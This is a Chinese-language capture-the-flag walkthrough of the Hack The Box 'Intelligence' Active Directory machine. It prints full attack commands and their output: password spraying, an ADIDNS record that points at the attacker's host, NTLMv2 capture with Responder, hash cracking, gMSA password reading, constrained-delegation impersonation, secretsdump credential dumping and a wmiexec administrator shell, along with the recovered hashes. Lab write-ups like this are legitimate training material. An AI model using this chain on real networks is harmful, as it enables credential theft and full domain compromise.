系统:windows
内容:ADIDNS,ADFS_GMSA,RBCD攻击
扫描端口如下。将dc.intelligence.htb和intelligence.htb加入hosts。
~/D/i $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
|_http-title: Intelligence
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-27 13:23:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767:9533:67fb:d65d:6065:dff7:7ad8:3e88
|_SHA-1: 1555:29d9:fef8:1aec:41b7:dab2:84d7:0f9d:30c7:bde7
|_ssl-date: 2025-01-27T13:24:43+00:00; +7h43m48s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767:9533:67fb:d65d:6065:dff7:7ad8:3e88
|_SHA-1: 1555:29d9:fef8:1aec:41b7:dab2:84d7:0f9d:30c7:bde7
|_ssl-date: 2025-01-27T13:24:42+00:00; +7h43m48s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767:9533:67fb:d65d:6065:dff7:7ad8:3e88
|_SHA-1: 1555:29d9:fef8:1aec:41b7:dab2:84d7:0f9d:30c7:bde7
|_ssl-date: 2025-01-27T13:24:43+00:00; +7h43m49s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after: 2022-04-19T00:43:16
| MD5: 7767:9533:67fb:d65d:6065:dff7:7ad8:3e88
|_SHA-1: 1555:29d9:fef8:1aec:41b7:dab2:84d7:0f9d:30c7:bde7
|_ssl-date: 2025-01-27T13:24:42+00:00; +7h43m48s from scanner time.
9389/tcp open tcpwrapped
49667/tcp open msrpc Microsoft Windows RPC
49693/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49694/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows下载pdf文件后查看元数据。
~/D/b $exiftool 2020-12-15-upload.pdf
ExifTool Version Number : 13.00
File Name : 2020-12-15-upload.pdf
Directory : .
File Size : 27 kB
File Modification Date/Time : 2021:04:01 19:00:00+02:00
File Access Date/Time : 2025:01:27 06:56:22+01:00
File Inode Change Date/Time : 2025:01:27 06:56:22+01:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jose.Williams
~/D/b $exiftool 2020-01-01-upload.pdf
ExifTool Version Number : 13.00
File Name : 2020-01-01-upload.pdf
Directory : .
File Size : 27 kB
File Modification Date/Time : 2021:04:01 19:00:00+02:00
File Access Date/Time : 2025:01:27 06:56:01+01:00
File Inode Change Date/Time : 2025:01:27 06:56:01+01:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : William.Lee可以使用脚本生成所有名字组合。
~/D/i $cat names.txt
jose.williams
jose_williams
j.williams
j_williams
jwilliams
william.lee
william_lee
w.lee
w_lee
wlee~/D/i $kerbrute_linux_amd64 userenum -d intelligence --dc $IP names.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/27/25 - Ronnie Flathers @ropnop
2025/01/27 07:00:43 > Using KDC(s):
2025/01/27 07:00:43 > 10.10.10.248:88
2025/01/27 07:00:44 > [+] VALID USERNAME: william.lee@intelligence
2025/01/27 07:00:44 > [+] VALID USERNAME: jose.williams@intelligence
2025/01/27 07:00:44 > Done! Tested 10 usernames (2 valid) in 0.086 seconds观察PDF文件名的格式,可以生成一个脚本,生成2020-01-01至今天为止的所有pdf文件名并下载。
~/D/i $d="2020-01-01"; while [[ "$d" < "$(date -I)" ]]; do wget http://10.10.10.248/Documents/$d-upload.pdf; d=$(date -I -d "$d + 1 day"); done时间进入2021-01-01以后就可以中断了。再编写一个脚本,使用exiftool获取当前目录下所有pdf文档的Creator值,保存在names.txt中并排序去重。
~/D/i $exiftool -Creator -s3 *.pdf | grep -v '^========' | grep -v 'image files read' |sort | uniq > names.txt
~/D/i $cat names.txt
Anita.Roberts
Brian.Baker
Brian.Morris
Daniel.Shelton
Danny.Matthews
Darryl.Harris
David.Mcbride
David.Reed
David.Wilson
Ian.Duncan
Jason.Patterson
Jason.Wright
Jennifer.Thomas
Jessica.Moody
John.Coleman
Jose.Williams
Kaitlyn.Zimmerman
Kelly.Long
Nicole.Brock
Richard.Williams
Samuel.Richardson
Scott.Scott
Stephanie.Young
Teresa.Williamson
Thomas.Hall
Thomas.Valenzuela
Tiffany.Molina
Travis.Evans
Veronica.Patel
William.Lee将所有的pdf转为txt。
for f in *pdf; do pdftotext $f; done找到一个默认密码。
~/D/i $grep pass ./*
./2020-06-04-upload.txt:Please login using your username and the default password of:
./2020-06-04-upload.txt:After logging in please change your password as soon as possible.
~/D/i $cat 2020-06-04-upload.txt
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible.找到一个用户使用的是默认密码。
~/D/i $netexec smb $IP -u names.txt -p NewIntelligenceCorpUser9876 --continue-on-success
...
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
...检测一下权限,可以登录smb和ldap。
~/D/i $check_auth.sh -u Tiffany.Molina -p NewIntelligenceCorpUser9876 $IP
Running: netexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
----------------------------------------
Running: netexec winrm 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876
----------------------------------------
Running: netexec ldap 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
LDAP 10.10.10.248 389 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
----------------------------------------查看一下smb共享。
~/D/i $crackmapexec smb $IP -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ登录smb,查看敏感文件和信息。
~/D/i $impacket-smbclient Tiffany.Molina:NewIntelligenceCorpUser9876@dc.intelligence.htb -dc-ip dc.intelligence.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
IT
NETLOGON
SYSVOL
Users
# use IT
# ls
drw-rw-rw- 0 Mon Apr 19 02:50:58 2021 .
drw-rw-rw- 0 Mon Apr 19 02:50:58 2021 ..
-rw-rw-rw- 1046 Mon Apr 19 02:50:58 2021 downdetector.ps1
# get downdetector.ps1
# use Users
# ls
drw-rw-rw- 0 Mon Apr 19 03:20:26 2021 .
drw-rw-rw- 0 Mon Apr 19 03:20:26 2021 ..
drw-rw-rw- 0 Mon Apr 19 02:18:39 2021 Administrator
drw-rw-rw- 0 Mon Apr 19 05:16:30 2021 All Users
drw-rw-rw- 0 Mon Apr 19 04:17:40 2021 Default
drw-rw-rw- 0 Mon Apr 19 05:16:30 2021 Default User
-rw-rw-rw- 174 Mon Apr 19 05:15:17 2021 desktop.ini
drw-rw-rw- 0 Mon Apr 19 02:18:39 2021 Public
drw-rw-rw- 0 Mon Apr 19 03:20:26 2021 Ted.Graves
drw-rw-rw- 0 Mon Apr 19 02:51:46 2021 Tiffany.Molina查看IT文件夹中那个powershell文件的内容。
~/D/i $cat downdetector.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}根据代码,我们需要在AD的DNS中添加web开头的记录(Active Directory Integrated DNS (ADIDNS) )。可以使用dnstool.py,也可以使用bloodyAD这个通用工具。
首先查看域中的DNS记录,没有以web开头的记录。
~/D/i $bloodyAD --host 10.10.10.248 -d intelligence.htb -u Tiffany.Molina -p NewIntelligenceCorpUser9876 get dnsDump
~/D/i $bloodyAD --host 10.10.10.248 -d intelligence.htb -u Tiffany.Molina -p NewIntelligenceCorpUser9876 get dnsDump
recordName: intelligence.htb
AAAA: dead:beef::303b:8e3e:80e1:5b66
SOA.PrimaryServer: dc.intelligence.htb
SOA.zoneAdminEmail: hostmaster@intelligence.htb
NS: dc.intelligence.htb
A: 10.10.10.248
recordName: _gc._tcp.intelligence.htb
SRV: dc.intelligence.htb:3268
recordName: _gc._tcp.Default-First-Site-Name._sites.intelligence.htb
SRV: dc.intelligence.htb:3268
recordName: _kerberos._tcp.intelligence.htb
SRV: dc.intelligence.htb:88
recordName: _kerberos._tcp.Default-First-Site-Name._sites.intelligence.htb
SRV: dc.intelligence.htb:88
recordName: _kerberos._udp.intelligence.htb
SRV: dc.intelligence.htb:88
recordName: _kpasswd._tcp.intelligence.htb
SRV: dc.intelligence.htb:464
recordName: _kpasswd._udp.intelligence.htb
SRV: dc.intelligence.htb:464
recordName: _ldap._tcp.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.Default-First-Site-Name._sites.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.DomainDnsZones.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _msdcs.intelligence.htb
NS: dc.intelligence.htb
recordName: dc.intelligence.htb
AAAA: dead:beef::303b:8e3e:80e1:5b66
A: 10.10.10.248
recordName: DomainDnsZones.intelligence.htb
AAAA: dead:beef::303b:8e3e:80e1:5b66
A: 10.10.10.248
recordName: _ldap._tcp.Default-First-Site-Name._sites.DomainDnsZones.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: ForestDnsZones.intelligence.htb
AAAA: dead:beef::303b:8e3e:80e1:5b66
A: 10.10.10.248
recordName: _ldap._tcp.ForestDnsZones.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.Default-First-Site-Name._sites.ForestDnsZones.intelligence.htb
SRV: dc.intelligence.htb:389
zoneName: intelligence.htb
zoneName: _msdcs.intelligence.htb
recordName: _msdcs.intelligence.htb
NS: dc.intelligence.htb
SOA.PrimaryServer: dc.intelligence.htb
SOA.zoneAdminEmail: hostmaster@intelligence.htb
recordName: _kerberos._tcp.dc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:88
recordName: _kerberos._tcp.Default-First-Site-Name._sites.dc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:88
recordName: _ldap._tcp.85b0d28f-2397-4d58-b509-811d3005299a.domains._msdcs.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.dc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.Default-First-Site-Name._sites.dc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: _ldap._tcp.Default-First-Site-Name._sites.gc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:3268
recordName: _ldap._tcp.gc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:3268
recordName: _ldap._tcp.pdc._msdcs.intelligence.htb
SRV: dc.intelligence.htb:389
recordName: 195d59db-c263-4e51-b00b-4d6ce30136ea._msdcs.intelligence.htb
CNAME: dc.intelligence.htb
recordName: gc._msdcs.intelligence.htb
AAAA: dead:beef::303b:8e3e:80e1:5b66
A: 10.10.10.248添加一条DNS记录,IP指向本机。
~/D/i $bloodyAD --host 10.10.10.248 -d intelligence.htb -u Tiffany.Molina -p NewIntelligenceCorpUser9876 add dnsRecord web1 10.10.16.11
[+] web1 has been successfully added查询记录,添加成功。
~/D/i $bloodyAD --host 10.10.10.248 -d intelligence.htb -u Tiffany.Molina -p NewIntelligenceCorpUser9876 get dnsDump |grep web -A 2
recordName: web1.intelligence.htb
A: 10.10.16.11本机使用responder等待靶机访问。
~/D/i $sudo responder -I tun0 -Pdv
...
[HTTP] Sending NTLM authentication request to 10.10.10.248
[HTTP] GET request from: ::ffff:10.10.10.248 URL: /
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:f42e2f216cec0dcf:F879DD69088D969FC8DC3D9403F81071:0101000000000000A7B31104CE70DB01470A757D39A65F2E0000000002000800430047004300470001001E00570049004E002D004D0049003600430050004D00580058004300490043000400140043004700430047002E004C004F00430041004C0003003400570049004E002D004D0049003600430050004D00580058004300490043002E0043004700430047002E004C004F00430041004C000500140043004700430047002E004C004F00430041004C000800300030000000000000000000000000200000A9FD4FB167AAFCD24A8BB00EA563EA0E532D4106BC520184181879F3BE3243C10A001000000000000000000000000000000000000900340048005400540050002F0077006500620031002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000john爆破可得密码。
~/D/i $john --wordlist=/usr/share/wordlists/rockyou.txt Ted.Graves.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:02 DONE (2025-01-27 08:30) 0.3412g/s 3691Kp/s 3691Kc/s 3691KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.Ted所在组可以读取GMSA密码。参照Ghost Walkthrough
读取svc_int$的htlm hash。
~/D/i $bloodyAD --host dc.intelligence.htb -d intelligence.htb -u Ted.Graves -p Mr.Teddy get object 'svc_int$' --attr msDS-ManagedPassword
distinguishedName: CN=svc_int,CN=Managed Service Accounts,DC=intelligence,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:c47a331c752d98d42c7831f12c8ecb04
msDS-ManagedPassword.B64ENCODED: HyZqMIZVd3c9Q5JVRhnBHAsZ+L8TOS9gUwT43CA2oFST/Yw1kZQKA3YwX/rvQLh/o9ShqNwdHKC/EMGgDmeg5tG0rJSXx8BhuaTJ+t0uKWRtraIkfDOOe9PLTIginOZ/W2j5mAA0eRVEEaKJRm0DTfh9KdjPdtXOUeNL56gVer78XaO5lI46BWufOhdy5ZqoqXWm0bWcjPbq8B+uykEosVNQ7SGc+fUJEkotbrwY8TR/EGAF9/l0fTr9SDyiVeXVec5IrJEWRd9mTur32NJlb6QpuhRDbbqF+KPMDdLpdMxhXYM4L0EFyrakOPX+gdQxxUGnoAxiZ1d+TomSf6rpqA==在命令行下可以查询该委派。
~/D/i $findDelegation.py intelligence.htb/'svc_int$' -hashes :c47a331c752d98d42c7831f12c8ecb04 -dc-ip dc.intelligence.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------------------------------- ---------------------------------- ----------------------- ----------
svc_int$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition WWW/dc.intelligence.htb No下面与票据相关的工作要先进行时间同步。
~/D/i $sudo systemctl disable systemd-timesyncd
[sudo] password for kali:
~/D/i $sudo ntpdate -u $IP
2025-01-27 16:28:48.359025 (+0100) +27828.003266 +/- 0.039908 10.10.10.248 s1 no-leap

CLOCK: time stepped by 27828.003266bloodhound中显示的那一串SID对应的就是域控。
~/D/i $bloodyAD --host 10.10.10.248 -d intelligence.htb -u Tiffany.Molina -p NewIntelligenceCorpUser9876 get object "S-1-5-21-4210132550-3389855604-3437519686-1000" |grep sAMAccountName
sAMAccountName: DC$以administrator身份取得服务票据。
~/D/i $impacket-getST -spn 'WWW/dc.intelligence.htb' -impersonate administrator -dc-ip dc.intelligence.htb intelligence.htb/'svc_int$' -hashes :c47a331c752d98d42c7831f12c8ecb04
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache接下来可以dump得到administrator的hash。
~/D/i $KRB5CCNAME=administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache impacket-secretsdump -no -k dc.intelligence.htb -just-dc-user Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:75dcc603f2d2f7ab8bbd4c12c0c54ec804c7535f0f20e6129acc03ae544976d6
Administrator:aes128-cts-hmac-sha1-96:9091f2d145cb1a2ea31b4aca287c16b0
Administrator:des-cbc-md5:2362bc3191f23732
[*] Cleaning up...最后以admnistrator身份登录shell。
~/D/i $impacket-wmiexec intelligence.htb/administrator@dc.intelligence.htb -hashes :9075113fe16cf74f7c0f9b27e882dad3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator